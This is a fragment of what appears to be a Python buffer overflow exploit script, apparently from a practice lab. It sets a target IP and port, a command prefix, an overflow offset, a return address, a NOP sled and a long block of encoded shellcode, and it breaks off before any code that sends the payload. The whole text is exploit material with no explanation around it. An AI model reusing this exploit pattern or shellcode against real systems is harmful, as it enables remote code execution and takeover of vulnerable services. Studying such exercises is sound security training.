 ip = "10.10.10.7"
port = 9999
prefix = "OVERFLOW1 "
offset = 514
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\x90" * 16
payload = ("\xdb\xc3\xb8\x3a\x96\x6c\xbd\xd9\x74\x24\xf4\x5d\x31\xc9"
"\xb1\x52\x31\x45\x17\x03\x45\x17\x83\xd7\x6a\x8e\x48\xdb"
"\x7b\xcd\xb3\x23\x7c\xb2\x3a\xc6\x4d\xf2\x59\x83\xfe\xc2"
"\x2a\xc1\xf2\xa9\x7f\xf1\x81\xdc\x57\xf6\x22\x6a\x8e\x39"
"\xb2\xc7\xf2\x58\x30\x1a\x27\xba\x09\xd5\x3a\xbb\x4e\x08"
"\xb6\xe9\x07\x46\x65\x1d\x23\x12\xb6\x96\x7f\xb2\xbe\x4b"
"\x37\xb5\xef\xda\x43\xec\x2f\xdd\x80\x84\x79\xc5\xc5\xa1"
"\x30\x7e\x3d\x5d\xc3\x56\x0f\x9e\x68\x97\xbf\x6d\x70\xd0"
"\x78\x8e\x07\x28\x7b\x33\x10\xef\x01\xef\x95\xeb\xa2\x64"
"\x0d\xd7\x53\xa8\xc8\x9c\x58\x05\x9e\xfa\x7c\x98\x73\x71"
"\x78\x11\x72\x55\x08\x61\x51\x71\x50\x31\xf8\x20\x3c\x94"
"\x05\x32\x9f\x49\xa0\x39\x32\x9d\xd9\x60\x5b\x52\xd0\x9a"
"\x9b\xfc\x63\xe9\xa9\xa3\xdf\x65\x82\x2c\xc6\x72\xe5\x06"
"\xbe\xec\x18\xa9\xbf\x25\xdf\xfd\xef\x5d\xf6\x7d\x64\x9d"
"\xf7\xab\x2b\xcd\x57\x04\x8c\xbd\x17\xf4\x64\xd7\x97\x2b"
"\x94\xd8\x7d\x44\x3f\x23\x16\xab\x68\x2b\xe8\x43\x6b\x2b"
"\xe5\xcf\xe2\xcd\x6f\xe0\xa2\x46\x18\x99\xee\x1c\xb9\x66"
"\x25\x59\xf9\xed\xca\x9e\xb4\x05\xa6\x8c\x21\xe6\xfd\xee"
"\xe4\xf9\x2b\x86\x6b\x6b\xb0\x56\xe5\x90\x6f\x01\xa2\x67"
"\x66\xc7\x5e\xd1\xd0\xf5\xa2\x87\x1b\xbd\x78\x74\xa5\x3c"
"\x0c\xc0\x81\x2e\xc8\xc9\x8d\x1a\x84\x9f\x5b\xf4\x62\x76"
"\x2a\xae\x3c\x25\xe4\x26\xb8\x05\x37\x30\xc5\x43\xc1\xdc"
"\x74\x3a\x94\xe3\xb9\xaa\x10\x9c\xa7\x4a\xde\x77\x6c\x6a"
"\x3d\x5d\x99\x03\x98\x34\x20\x4e\x1b\xe3\x67\x77\x98\x01"
"\x18\x8c\x80\x60\x1d\xc8\x06\x99\x6f\x41\xe3\x9d\xdc\x62"